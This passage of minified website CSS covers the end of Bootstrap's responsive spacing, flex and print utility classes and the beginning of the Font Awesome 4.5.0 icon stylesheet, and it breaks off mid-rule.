{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: css/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.html');src:url('../fonts/SHM3c6wJaaOl.html#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.html') format('woff2'),url('../fonts/Vhapz9uVQw3t.html') format('woff'),url('../fonts/P1iMAC71v9OO.html') format('truetype'),url('../images/jmWWH6jNbOUn.html#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content